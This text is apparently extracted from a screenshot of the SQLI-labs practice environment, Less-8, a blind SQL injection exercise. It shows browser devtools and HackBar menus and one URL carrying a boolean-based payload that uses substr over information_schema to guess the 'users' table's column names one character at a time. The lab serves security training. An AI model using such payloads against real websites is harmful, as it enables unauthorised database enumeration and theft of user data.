 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-8/?id=1' and substr((select column_name from information_schema.columns where table_schema='security' and table_name='users'  limit 0,1),1,1)='i' --
+